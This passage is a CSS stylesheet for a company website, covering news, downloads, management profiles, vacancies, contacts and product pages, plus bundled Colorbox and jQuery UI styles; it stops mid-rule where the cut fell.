.res-item-wrap.active {
    width: 30%;
    height: 590px;
}
.rif-title {
    font-size: 36px;
    line-height: 38px;
    color: #2077d1;
    font-weight: 400;
    margin-bottom: 15px;
}
.rif-text {
    font-size: 18px;
    line-height: 36px;
    font-weight: 300;
    color: #303030;
}
.rif-text-wrap {
    margin: 25px 0;
    height: 200px;
    overflow: hidden;
}
.res-item-wrap.active .res-item-full-wrap {
    max-height: 590px;
    opacity: 1;
}
.res-item-wrap.active .res-item-prev {
    max-height: 0;
    opacity: 0;
}
.res-item-full .view-more {
    float: none;
    position: absolute;
    right: 35px;
    bottom: 35px;
}
.mas-wrap,
.mas-wrap .mas-item {
    -webkit-transition-duration: 0.8s;
    -moz-transition-duration: 0.8s;
    -ms-transition-duration: 0.8s;
    -o-transition-duration: 0.8s;
    transition-duration: 0.8s;
}
.mas-wrap {
    -webkit-transition-property: height, width;
    -moz-transition-property: height, width;
    -ms-transition-property: height, width;
    -o-transition-property: height, width;
    transition-property: height, width;
}
.mas-wrap .mas-item {
    -webkit-transition-property: left, right, top;
    -moz-transition-property: left, right, top;
    -ms-transition-property: left, right, top;
    -o-transition-property: left, right, top;
    transition-property: left, right, top;
}
.mas-item.fake-mas-item {
    width: 1px;
    height: 1px;
    overflow: hidden;
    visibility: hidden;
    margin: 0px;
    position: absolute;
    left: 0px;
    top: 0px;
}
.res-block-title {
    display: inline-block;
    font-size: 34px;
    line-height: 40px;
    font-weight: 400;
    color: #323232;
    text-transform: uppercase;
}
.res-info-blocks-wrap {
    overflow: hidden;
    margin-left: -3%;
}
.res-info-block {
    display: block;
    position: relative;
    width: 22%;
    margin-left: 3%;
    float: left;
    margin-top: 30px;
}
.res-info-block img {
    width: 100%;
}
.res-info-bg {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(16,61,128,0.8)
}
.research-main-info-block {
    overflow: hidden;
    margin-bottom: 95px;
}
.research-main-info-block:last-child {
    margin-bottom: 0;
}
.res-info-table {
    display: table;
    width: 100%;
    height: 100%;
}
.res-info-tc {
    display: table-cell;
    vertical-align: middle;
    text-align: center;
    padding: 10px;
}
.res-info-text {
    display: inline-block;
    font-size: 36px;
    line-height: 60px;
    font-weight: 500;
    color: #fff;
    text-transform: uppercase;
    max-height: 180px;
    overflow: hidden;
}
.brands-wrap {
    overflow: hidden;
}
.brands-block {
    overflow: hidden;
}
.brand-item-wrap {
    float: left;
    width: 25%;
    text-align: center;
    margin-bottom: 10px;
}
.brand-item {
    display: inline-block;
    width: 250px;
}
.brand-item-img {
    display: block;
    height: 200px;
    line-height: 200px;
}
.brand-item-img img {
    width: 100%;
    vertical-align: middle;
    max-width: 90%;
    max-height: 190px;
}
.brand-item-text {
    display: block;
    font-size: 18px;
    line-height: 22px;
    color: #5e5e5e;
    font-weight: 500;
    height: 44px;
    overflow: hidden;
}
.content-wrapper {
    overflow: hidden;
}
.newspaper-block {
    overflow: hidden;
    margin-left: -3%;
}
.newspaper-title-wrap {           /*edited by*/
    overflow: hidden;
    margin-bottom: 30px;
/*    margin-top: -70px;*/
}
.newspaper-title-wrap .page-title {
    border-bottom: none;
    padding-bottom: 0;
    margin-bottom: 0;
    overflow: hidden;
}
.newspaper-filter-wrap {
    float: right;
    margin-top: 14px;
}
.newspaper-select-wrap {
    float: left;
    margin-left: 20px;
    overflow: hidden;
}
.newspaper-select-wrap:first-child {
    margin-left: 0;
}
.newspaper-select-desc {
    float: left;
    font-size: 12px;
    line-height: 20px;
    font-weight: 300;
    color: #5d5d5d;
}
.filter-select {
    float: left;
    display: block;
    font-size: 12px;
    line-height: 14px;
    font-weight: 500;
    color: #5d5d5d;
    border: 1px solid #cccccc;
    box-sizing: border-box;
    padding: 1px 20px 1px 10px;
    width: 100px;
    margin-left: 10px;
    cursor: pointer;
}
.newspaper-item {
    display: block;
    float: left;
    width: 22%;
    margin-left: 3%;
    text-align: center;
    margin-bottom: 90px;
}
.newspaper-item:hover {
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter:alpha(opacity=100);
}
.newspaper-item-img {
    display: block;
    margin-bottom: 15px;
    position: relative;
}
.newspaper-item-img img {
    width: 100%;
}
.newspaper-item-title {
    display: inline-block;
    font-size: 18px;
    line-height: 24px;
    color: #00559f;
    padding-left: 70px;
    background: url('images/pdf-2.png') 0 0 no-repeat;
    text-align: left;
}
.newspaper-item-hover {
    display: block;
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    left: 0;
    background-color: rgba(49,49,57,0.5);
    -moz-opacity: 0;
    -khtml-opacity: 0;
    opacity: 0;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=0);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
    filter:alpha(opacity=0);
}
.newspaper-item:hover .newspaper-item-hover {
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter:alpha(opacity=100);
}
.news-pagination-wrap {
    text-align: center;
}
.news-pagination {
    display: inline-block;
    overflow: hidden;
}
.news-pagination li {
    float: left;
    margin-left: 13px;
}
.news-pagination li:first-child {
    margin-left: 0;
}
.news-pagination li a {
    font-size: 22px;
    line-height: 24px;
    color: #00559f;
}
.news-pagination li a img {
    margin-top: 4px;
}
.news-pagination li a.pagination-dots {
    color: #404040;
}
.news-pagination li a.active {
    color: #404040;
}
.dwn-items-wrap {
    overflow: hidden;
    text-align: left;
    margin-left: -2%;
   /* display: none;*/
}
.dwn-main-block {
    margin-bottom: 40px;
}
.dwn-main-block:last-child {
    margin-bottom: 0;
}
.dwn-main-block-title {                             /*edited by*/
    display: inline-block;
    font-size: 34px;
    line-height: 36px;
    font-weight: 400;
    color: #404040;
    text-transform: uppercase;
    padding-left: 50px;
    background: url('images/dwnm-down.png') 0 50% no-repeat;
}
.dwn-main-block-title.active {                             /*new*/
    background: url('images/dwnm-up.png') 0 50% no-repeat;
}
.dwn-main-block-title:hover {
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter:alpha(opacity=100);
    color: #2962ff;
}
.dwn-main-block-title.active {
    color: #00559f;
}
.dwn-main-block-title.active:hover {
    color: #2962ff;
}
/*.dwn-main-block-title:after {
    content: "";
    display: inline-block;
    width: 37px;
    height: 17px;
    background: url('images/pdf-2.png') 0 0 no-repeat;
    background-size: 37px;
    margin-left: 20px;
    margin-top: 5px;
    vertical-align: top;
}*/
.dwn-item {
    float: left;
    width: 48%;
    height: 390px;
    margin-left: 2%;
    margin-top: 2%;
    box-sizing: border-box;
    background-color: #e8e7e7;
}
.dwn-item-content-wrap {
    display: table;
    width: 100%;
    background-color: #e8e7e7;
}
.dwn-item-img {
   display: table-cell;
   width: 310px;
   vertical-align: top;
}
.dwn-item-img img {
    width: 100%;
}
.dwn-item-content {
    display: table-cell;
    vertical-align: top;
    position: relative;
}
.dwn-item-img-wrap {
    width: 280px;
    padding: 30px 0 30px 30px;
}
.dwn-item-scroll-wrap {
    padding: 30px;
    height: 390px;
    box-sizing: border-box;
    overflow-y: auto;
}
.dwn-item-content:before {
    content: "";
    display: block;
    position: absolute;
    left: 30px;
    right: 30px;
    top: 0;
    height: 30px;
    background-color: #e8e7e7;
    z-index: 1;
}
.dwn-item-content:after {
    content: "";
    display: block;
    position: absolute;
    left: 30px;
    right: 30px;
    bottom: 0;
    height: 30px;
    background-color: #e8e7e7;
    z-index: 1;
}
.dwn-item-inner-block-title {
    font-size: 22px;
    line-height: 24px;
    color: #323232;
    text-transform: uppercase;
    margin-bottom: 10px;
}

.dwn-item-inner-block a {
    font-size: 18px;
    line-height: 30px;
    color: #00559f;
}
.dwn-item-inner-block {
    margin-bottom: 20px;
}
.dwn-item-inner-block ul li {
    padding-left: 20px;
    background: url('images/dwm-list-bg.png') 0 10px no-repeat;
}
.dwn-item-inner-block:last-child {
    margin-bottom: 0;
}
.dwn-info-block {
    margin-top: 70px;
    font-size: 24px;
    font-weight: 300;
    line-height: 30px;
    color: #5a5756;
    text-align: center;
}
.dwn-info-block a {
    color: #00559f;
    font-weight: 400;
}
.managment-block {
    overflow: hidden;
}
.high-managment-block, .low-managment-block {
    overflow: hidden;
    margin-left: -135px;
    margin-right: -1%;
}
.managment-item-wrap {
   float: left;
   width: 33%;
   margin-bottom: 50px;
}
.managment-item {
   margin-left: 135px;
}
.managment-item-img img {
    width: 100%;
}
.managment-item-name {
    font-size: 26px;
    line-height: 28px;
    color: #e5ab17;
    text-transform: uppercase;
    text-align: center;
    margin-bottom: 15px;
}
.managment-item-post {
    font-size: 18px;
    line-height: 18px;
    font-weight: 300;
    color: #5e5e5e;
    text-align: center;
}
.managment-item-post a {
    color: #00559f;
}
.managment-item-info {
    overflow: hidden;
}
.managment-item .view-more {
    width: 140px;
    padding: 10px 5px;
    margin-top: 15px;
}
.managment-item-img {
    margin-bottom: 25px;
}
.managment-name-post-wrap {
    height: 125px;
    overflow: hidden;
}
.managment-block-separate {
    border-top: 2px solid #e8e7e7;
    margin-bottom: 50px;
}
.low-managment-block .managment-item-name {
    color: #5e5e5e;
}
.main-news-block {
    overflow: hidden;
}
.prev-desc-block {
    font-size: 18px;
    line-height: 34px;
    font-weight: 300;
    color: #626262;
    margin-bottom: 50px;
}
.big-news-block {
    overflow: hidden;
    margin-left: -40px;
}
.big-news-item-wrap {
    width: 50%;
    float: left;
    margin-bottom: 50px;
}
.big-news-item {
    margin-left: 40px;
    position: relative;
}
.big-news-item-date {
    font-size: 13px;
    line-height: 16px;
    color: #808080;
    margin-bottom: 5px;
}
.big-news-item-img img {
    width: 100%;
}
.big-news-item-hov {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    height: 70px;
    background-color: rgba(56,59,69,0.75);
    padding: 0 25px;
}
.big-news-item-text-wrap {
    overflow: hidden;
    height: 70px;
    line-height: 66px;
}
.big-news-item-text {
    display: inline-block;
    vertical-align: middle;
    font-size: 16px;
    line-height: 24px;
    color: #fff;
    text-transform: uppercase;
    max-height: 48px;
    overflow: hidden;
}
.big-news-item-hov .view-more {
    margin-top: 17px;
    margin-left: 20px;
    width: 120px;
    padding: 6px 5px;
    border: 2px solid #fff;
    color: #fff;
    float: right;
}
.big-news-item-hov .view-more:hover {
    border: 2px solid #2077d1;
}
.small-news-block {
    overflow: hidden;
    margin-left: -40px;
}
.small-news-item-wrap {
    display: block;
    width: 25%;
    float: left;
    margin-bottom: 80px;
}
.small-news-item {                    /*edited by*/
    margin-left: 40px;
    display: block;
}
.small-news-item-img {
    margin-bottom: 15px;
}
.small-news-item-img img {
    width: 100%;
}
.small-news-item-text {
    font-size: 20px;
    line-height: 36px;
    color: #3d3d3d;
    height: 72px;
    overflow: hidden;
}
.small-news-item-info .view-more {
    width: 140px;
    padding: 10px 5px;
    margin-top: 25px;
}
.photogallery-block {
    overflow: hidden;
    margin-left: -40px;
}
.photogallery-block .small-news-item-text {
    color: #00559f;
}
.photogallery-block.album .small-news-item-img {
    margin-bottom: 0;
}
.album-title {
    font-size: 34px;
    line-height: 36px;
    font-weight: 400;
    color: #323232;
    text-transform: uppercase;
    margin-bottom: 50px;
}
.vacancies-block {
    overflow: hidden;
}
.vacancies-info-block-title {
    font-size: 34px;
    line-height: 36px;
    font-weight: 400;
    color: #323232;
    text-transform: uppercase;
    margin-bottom: 30px;
}
.vacancies-contacts {
    font-size: 16px;
    line-height: 18px;
    font-weight: 300;
    color: #5e5e5e;
}
.vacancies-contacts a {
    color: #00559f;
}
.vacancies-contacts p {
    margin-bottom: 16px;
}
.vacancies-contacts p:last-child {
    margin-bottom: 0;
}
.vacancies-info-block {
    margin-bottom: 60px;
}
.vacancies-info-block:last-child {
    margin-bottom: 0;
}
.vacancies-l-block {
    overflow: hidden;
}
.vacancies-r-block {
    width: 570px;
    float: right;
    margin-left: 120px;
}
.vacancy-item-button {
    display: block;
    font-size: 18px;
    line-height: 20px;
    font-weight: 500;
    color: #5a5756;
    padding: 17px 100px 17px 20px;
    background-color: #e1e1e1;
    position: relative;
}
.vacancy-item-button:after {
    content: "";
    display: block;
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    width: 90px;
    background: url('images/vac-down.png') #00559f 50% 50% no-repeat;
    -webkit-transition: all 250ms ease;
	-moz-transition: all 250ms ease;
	-o-transition: all 250ms ease;
	-ms-transition: all 250ms ease;
	transition: all 250ms ease;
}
.contacts-map-content .vacancy-item-button:before {                             /*new*/
    content: "";
    display: block;
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    width: 60px;
    background: url('images/c-map-but-bg.png') #00559f 12px 50% no-repeat;
}
.contacts-map-content .vacancy-item-button:after {                        /*edited by*/
    width: 40px;
    background: url('images/dwnm-down.png') #fff 0 50% no-repeat;
}
.vacancy-item-button.active:after {
    background: url('images/vac-up.png') #00559f 50% 50% no-repeat;
}
.contacts-map-content .vacancy-item-button.active:after {                       /*new*/
    background: url('images/dwnm-up.png') #fff 0 50% no-repeat;
}
.vacancy-block {
    display: none;
    padding: 25px;
    border: 1px solid #cccccc;
    border-top: none;
}
.vacancy-content {
    font-size: 16px;
    line-height: 26px;
    font-weight: 400;
    color: #5e5e5e;
    margin-bottom: 30px;
}
.vacancy-content strong {
    font-weight: 500;
}
.vacancy-buttons-wrap {
    overflow: hidden;
}
.vacancy-button {
    float: right;
    padding: 19px 27px;
    background-color: #e5ab17;
    color: #fff;
    font-size: 16px;
    line-height: 18px;
    font-weight: 500;
}
.vacancy-link {
    float: right;
    font-size: 16px;
    line-height: 56px;
    font-weight: 300;
    margin-right: 20px;
    color: #00559f;
}
.vacancy-content a, .input-desc a {
    color: #00559f;
}
.vacancy-item-wrap {
    margin-bottom: 40px;
    position: relative;
}
.vacancy-item-wrap:last-child {
    margin-bottom: 0;
}
.input-desc {
    font-size: 13px;
    line-height: 16px;
    font-weight: 300;
    color: #939393;
    margin-bottom: 10px;
}
.input-desc span {                            /*edited by*/
    color: #cd492e;
    vertical-align: middle;
    font-weight: 400;
    line-height: 15px;
}
.vac-form-input {                             /*edited by*/
    display: block;
    width: 100%;
    box-sizing: border-box;
    padding: 8px 25px;
    border: 1px solid #cccccc;
    font-size: 13px;
    line-height: 17px;
    font-weight: 300;
    color: #5e5e5e;
}
.form-input-wrap {
    overflow: hidden;
    margin-bottom: 35px;
}
.vac-form-textarea {
    display: block;
    width: 100%;
    box-sizing: border-box;
    padding: 15px 25px 20px 15px;
    height: 150px;
    border: 1px solid #cccccc;
    font-size: 13px;
    line-height: 24px;
    font-weight: 300;
    color: #5e5e5e;
    resize: none;
}
.form-input-wrap.has-error .input-desc {
    color: #cd492e;
}
.form-input-wrap.has-error .vac-form-input {
    border: 1px solid #cd492e;
}
.resume-label {
    display: block;
	width:100%;
    float: right;
    margin-left: 12px;
    box-sizing: border-box;
    padding: 10px 6px;
    border: 1px solid #cccccc;
    font-size: 12px;
    line-height: 12px;
    font-weight: 300;
    color: #5e5e5e;
    cursor: pointer;
}
div.vac-form-input {
    overflow: hidden;
    width: auto;
}
.send-button-wrap {
    overflow: hidden;
}
.vacansy-send-button {
    display: block;
    float: right;
    padding: 9px 27px;
    background-color: #e5ab17;
    color: #fff;
    font-size: 16px;
    line-height: 18px;
    text-transform: uppercase;
    cursor: pointer;
    border: none;
}
.send-button-desc {
    font-size: 13px;
    line-height: 24px;
    font-weight: 300;
    color: #939393;
    font-style: italic;
}
.vac-hr-wrap {
    overflow: hidden;
    margin-bottom: 50px;
}
.hr-img {
    border: 1px solid #dedede;
    margin-bottom: 15px;
}
.hr-text-wrap {
    text-align: center;
}
.hr-name {
    font-size: 22px;
    line-height: 24px;
    color: #5e5e5e;
    text-transform: uppercase;
    margin-bottom: 5px;
}
.hr-post {
    font-size: 16px;
    line-height: 18px;
    font-weight: 300;
    color: #5e5e5e;
    margin-bottom: 13px;
}
.hr-phone {
    font-size: 16px;
    line-height: 18px;
    font-weight: 300;
    color: #9b9b9b;
}
.vac-form-block-wrap.active-form .vacancies-info-block-title {
    color: #e4b43b;
}
select.vac-form-input {
    cursor: pointer;
}
.hr-img img {
    width: 100%;
}
.vac-hr-item {
    width: 270px;
}
.basic-page-wrap.contacts-page {
    padding-bottom: 80px;
}
.basic-page-wrap.contacts-page .basic-page {
    padding-bottom: 0;
}
.contacts-block {
    overflow: hidden;
}
.contacts-map-wrap {
    height: 700px;
    overflow: hidden;
    position: relative;
    margin-bottom: 80px;
}
.contacts-form-wrap {
    width: 580px;
    margin: 0 auto;
}
.contact-inputs-wrap {
    overflow: hidden;
}
.form-input-wrap.contacts-l-input {
    float: left;
    width: 50%;
    box-sizing: border-box;
    padding-right: 10px;
    margin-bottom: 30px;
}
.form-input-wrap.contacts-r-input {
    float: right;
    width: 50%;
    box-sizing: border-box;
    padding-left: 10px;
    margin-bottom: 30px;
}
.contacts-form-wrap .vac-form-textarea {
    height: 250px;
    margin-bottom: 20px;
}
.captcha-wrap {
    margin-bottom: 20px;
}
.contacts-send-button {
    display: block;
    padding: 9px 27px;
    background-color: #00559f;
    color: #fff;
    font-size: 16px;
    line-height: 18px;
    text-transform: uppercase;
    cursor: pointer;
    border: none;
}
.contacts-map-content {                    /*edited by*/
    position: absolute;
    left: 40px;
    top: 40px;
    width: 28%;
    min-width: 400px;
}
.contacts-map-info {
    padding: 30px;
    background-color: #fff;
    box-sizing: border-box;
    height: 530px;
    overflow-y: auto;
}
.contacts-map-title {
    font-size: 24px;
    line-height: 26px;
    font-weight: 400;
    text-transform: uppercase;
    color: #00559f;
    margin-bottom: 30px;
}
.contacts-map-address {
    font-size: 18px;
    line-height: 20px;
    font-weight: 300;
    color: #5e5e5e;
    margin-bottom: 30px;
}
.contacts-map-phones-wrap {
    overflow: hidden;
    margin-left: -15px;
    margin-bottom: -40px;
}
.contacts-map-phones-block {
    width: 350px;
    display: inline-block;
    vertical-align: top;
    margin-left: 15px;
}
.contacts-map-phones-title {
    font-size: 18px;
    line-height: 24px;
    font-weight: 500;
    color: #5e5e5e;
    margin-bottom: 15px;
}
.contacts-map-phones-block ul li {
    font-size: 18px;
    line-height: 20px;
    font-weight: 300;
    color: #5e5e5e;
    padding-left: 30px;
    margin-bottom: 15px;
}
.contacts-map-phones-block ul li a {
    color: #00559f;
}
.contacts-map-phones-block ul li.phone {
    background: url(images/phone.png) 0 50% no-repeat;
}
.contacts-map-phones-block ul li.mail {
    background: url(images/mail.png) 0 50% no-repeat;
}
.contacts-map-phones-block ul li.skype {
    background: url(images/skype.png) 0 50% no-repeat;
}
.contacts-map-info .contacts-send-button {
    margin-bottom: 30px;
    display: inline-block;
}
.contacts-form-wrap .vacancies-info-block-title {
    text-align: center;
}
.contacts-dropdown-list {                                       /*edited by*/
    display: block;
    position: absolute;
    top: 100%;
    left: 0;
    right: 0;
    display: none;
    border: 1px solid #00559f;
}
.contacts-map-content .vacancy-item-button {                        /*edited by*/
    background-color: #fff;
    text-transform: uppercase;
    font-weight: 400;
    height: 64px;
    line-height: 64px;
    overflow: hidden;
    padding: 0 45px 0 70px;
    font-size: 14px;
}
.contacts-map-content .vacancy-item-button span {                   /*edited by*/
    display: inline-block;
    line-height: 20px;
    vertical-align: middle;
    max-height: 40px;
    overflow: hidden;
}
.contacts-map-content .vacancy-item-button:hover, .contacts-dropdown-list li a:hover {
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter:alpha(opacity=100);
}
.contacts-dropdown-list li {
    border-bottom: 1px solid #e2e4ea;
}
.contacts-dropdown-list li:last-child {
    border-bottom: none;
}
.contacts-dropdown-list li a {                       /*edited by*/
    display: block;
    font-size: 14px;
    line-height: 20px;
    color: #5a5756;
    text-transform: uppercase;
    padding: 17px 20px;
    background-color: #f4f6f8;
}
.contacts-dropdown-list li a:hover {
    color: #2077d1;
    background-color: #fff;
}
.contacts-map-content .vacancy-item-wrap {
    height: 74px;
    margin-bottom: 20px;
}

/*Product block*/
.product-block {
    overflow: hidden;
}
.product-block .basic-title {
    text-align: left;
}
.product-block .man-left-menu .basic-title {
    margin-bottom: 10px;
}
.product-content {
    overflow: hidden;
    padding-left: 60px;
}
.product-item-slider-wrap {
    float: left;
    width: 50%;
    box-sizing: border-box;
    padding-right: 50px;
}
.product-item-price-block-wrap {
    float: left;
    width: 50%;
    box-sizing: border-box;
    padding-left: 50px;
}
.product-item {
    font-size: 18px;
    line-height: 26px;
    font-weight: 400;
    color: #5e5e5e;
}
.product-item-price-block {
    font-size: 46px;
    line-height: 48px;
    font-weight: 500;
    color: #626262;
    text-align: center;
}
.product-item-analogs {
    margin-bottom: 40px;
}
.product-item-price-block-text {
    margin-bottom: 40px;
    margin-top: 5px;
}
.product-item-title {
    font-size: 22px;
    line-height: 24px;
    font-weight: 400;
    color: #626262;
    text-transform: uppercase;
    margin-bottom: 10px;
}
.product-item-analogs a {
    color: #00559f;
    display: inline-block;
}
.product-item-header {
    margin-bottom: 40px;
}
.product-item-characteristics {
    margin-bottom: 40px;
}
.product-item-order-contacts {
    margin-left: -40px;
}
.product-item-order-contacts-wrap .contacts-map-phones-block {
    margin-left: 40px;
}
.product-item-order-contacts-wrap {
    display: table-cell;
    vertical-align: top;
    overflow: hidden;
    width: 490px;
}
.product-item-order {
    display: table-cell;
    vertical-align: top;
    padding-right: 100px;
}
.product-item-table-wrap {
    display: table;
    width: 100%;
}
.product-item-slider {
    position: relative;
    border: 1px solid #b7cedb;
    margin-bottom: 10px;
}
.product-item-slider .left-slider-link {
    left: -50px;
    top: 50%;
    margin-top: -27px;
}
.product-item-slider .right-slider-link {
    right: -50px;
    top: 50%;
    margin-top: -27px;
}
.product-img-pagination-wrap {
    overflow: hidden;
}
.product-img-pagination {
    overflow: hidden;
    margin-left: -2%;
    margin-right: -1%;
}
.product-img-pagination a {
    display: block;
    width: 31%;
    float: left;
    box-sizing: border-box;
    border: 1px solid #b7cedb;
    margin-left: 2%;
}
.product-img-pagination img {
    width: 100%;
}
.production-item-table-wrap {
    margin-bottom: 40px;
    overflow: auto;
}
.production-title-block {
    padding: 19px;
    background-color: #2077d1;
    font-size: 30px;
    line-height: 32px;
    font-weight: 500;
    text-transform: uppercase;
    color: #fff;
    text-align: center;
    min-width: 620px;
    box-sizing: border-box;
}
.production-table {
    width: 100%;
    min-width: 620px;
}
.production-table tr:first-child, .production-table tr:hover {
    background-color: #e6e5e6;
}
.production-table tr {
    -webkit-transition: all 250ms ease;
    -moz-transition: all 250ms ease;
    -o-transition: all 250ms ease;
    -ms-transition: all 250ms ease;
    transition: all 250ms ease;
}
.production-table tr:first-child, .production-table tr:hover {
    background-color: #e6e5e6;
}
.production-table th {
    font-size: 16px;
    line-height: 26px;
    font-weight: 500;
    color: #272425;
    padding: 17px 10px;
}
.production-table td, .production-table th {
    border: 1px solid #D2D2D2;
    box-sizing: border-box;
    vertical-align: middle;
    text-align: center;
}
.production-table td {
    padding: 32px 10px;
    font-size: 16px;
    line-height: 26px;
    color: #272425;
}
.production-table td span {
    text-align: left;
    display: inline-block;
    width: 90%;
}

/*Products block*/
.products-block {
    overflow: hidden;
}
.products-block .dwn-items-wrap {
    display: block;
}
.products-block .dwn-item {
    height: auto;
    margin-top: 0;
    margin-bottom: 45px;
    background-color: #fff;
}
.products-block .vacancies-info-block-title {
    margin-bottom: 5px;
    overflow: hidden;
    height: 72px;
}
.products-block .dwn-item-content-wrap {
    background-color: #fff;
    box-sizing: border-box;
    border: 1px solid #d2d2d2;
}
.products-block .dwn-item-content:before, .products-block .dwn-item-content:after {
    background-color: #fff;
}
.products-block .dwn-item-inner-block li {
    margin-bottom: 10px;
}

/*
    Colorbox Core Style:
    The following CSS is consistent between example themes and should not be altered.
*/
#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden;}
#cboxWrapper {max-width:none;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none; -ms-interpolation-mode:bicubic;}
.cboxIframe{width:100%; height:100%; display:block; border:0; padding:0; margin:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}

/*
    User Style:
    Change the following styles to modify the appearance of Colorbox.  They are
    ordered & tabbed in a way that represents the nesting of the generated HTML.
*/
#cboxOverlay{background:#000; opacity: 0.9; filter: alpha(opacity = 90);}
#colorbox{outline:0;}
#cboxContent{margin-top:20px;background:#000; font-size: 16px; font-weight: 300; line-height: 18px;}
.cboxIframe{background:#fff;}
#cboxError{padding:50px; border:1px solid #ccc;}
#cboxLoadedContent{border:5px solid #000; background:#fff;}
#cboxTitle{position:absolute; top:-20px; left:0; color:#fff; width: 80%; height: 18px; overflow: hidden;}
#cboxCurrent{position:absolute; top:-20px; right:0px; color:#fff;}
#cboxLoadingGraphic{background:url(images/loading.gif) no-repeat center center;}

/* these elements are buttons, and may need to have additional styles reset to avoid unwanted base styles */
#cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible; width:auto; background:none; }

/* avoid outlines on :active (mouseclick), but preserve outlines on :focus (tabbed navigating) */
#cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}

#cboxSlideshow{position:absolute; top:-20px; right:90px; color:#fff;}
#cboxPrevious{position:absolute; top:50%; left:5px; margin-top:-32px; background:url(images/controls.png) no-repeat top left; width:28px; height:65px; text-indent:-9999px;}
#cboxPrevious:hover{background-position:bottom left;}
#cboxNext{position:absolute; top:50%; right:5px; margin-top:-32px; background:url(images/controls.png) no-repeat top right; width:28px; height:65px; text-indent:-9999px;}
#cboxNext:hover{background-position:bottom right;}
#cboxClose{position:absolute; top:5px; right:5px; display:block; background:url(images/controls.png) no-repeat top center; width:38px; height:19px; text-indent:-9999px;}
#cboxClose:hover{background-position:bottom center;}
/*End of colorbox styles*/


/*Solutions*/
.solutions-content {
    overflow: hidden;
}
.solutions-items-block {
    overflow: hidden;
    margin-left: -5%;
    margin-bottom: -5%;
}
.solutions-items-block .res-item-full-wrap {
    max-height: none;
    opacity: 1;
    float: left;
    width: 45%;
    margin-left: 5%;
    margin-bottom: 5%;
    height: 590px;
    cursor: default;
}
.solutions-items-block .res-item-full {
    height: 590px;
}

/*One news*/
.one-news-content {
    font-size: 18px;
    line-height: 34px;
    font-weight: 300;
    color: #626262;
    margin-bottom: 50px;
}
.one-news-content p {
    margin-bottom: 25px;
}
.one-news-content p:last-child {
    margin-bottom: 0;
}
.one-news-img {
    float: left;
    width: 35%;
    min-width: 400px;
    margin-right: 30px;
    margin-bottom: 30px;
}
.one-news-img img {
    width: 100%;
}
.one-news-date {
    font-weight: 500;
    margin-bottom: 20px;
    line-height: 20px;
}
.one-news-video {
    text-align: center;
    margin-top: 60px;
}


/*jquery-ui*/

/* left-aligned */
.ui-menu .ui-icon {
	position: absolute;
	top: 0;
	bottom: 0;
	left: .2em;
	margin: auto 0;
}

/* right-aligned */
.ui-menu .ui-menu-icon {
	left: auto;
	right: 0;
}
.ui-selectmenu-menu {
	padding: 0;
	margin: 0;
	position: absolute;
	top: 0;
	left: 0;
	display: none;
    z-index: 99;
}
.ui-selectmenu-menu .ui-menu {
	overflow: auto;
	/* Support: IE7 */
	overflow-x: hidden;
	padding-bottom: 1px;
}
.ui-selectmenu-menu .ui-menu .ui-selectmenu-optgroup {
	font-size: 1em;
	font-weight: bold;
	line-height: 1.5;
	padding: 2px 0.4em;
	margin: 0.5em 0 0 0;
	height: auto;
	border: 0;
}
.ui-selectmenu-open {
	display: block;
}
.ui-selectmenu-button {
	display: inline-block;
	overflow: hidden;
	position: relative;
	text-decoration: none;
	cursor: pointer;
}
.ui-selectmenu-button span.ui-icon {
	right: 0.5em;
	left: auto;
	margin-top: -8px;
	position: absolute;
	top: 50%;
}
.ui-selectmenu-button span.ui-selectmenu-text {
	text-align: left;
}

/*--------------knowledge-base-----------------*/
.kb-list {
    margin-bottom: 80px;
}
.kb-list li {
    padding-bottom: 25px;
    margin-bottom: 25px;
    border-bottom: 2px solid #f2f5fa;
}
.kb-list li:last-child {
    margin-bottom: 0;
}
.kb-list li a {
    font-size: 22px;
    line-height: 26px;
    color: #01559e;
}
.kb-list li a:hover, .r-item-title a:hover, .r-item-bc a:hover, .sort-result a:hover {
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=100);
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
    filter:alpha(opacity=100);
    color: #01a5e2;
}
/*----------------/knowledge-base-------------*/


.ui-slider {
	position: relative;
	text-align: left;
}
.ui-slider .ui-slider-handle {
	position: absolute;
	z-index: 2;
	width: 18px;
	height: 18px;
	cursor: default;
	-ms-touch-action: none;
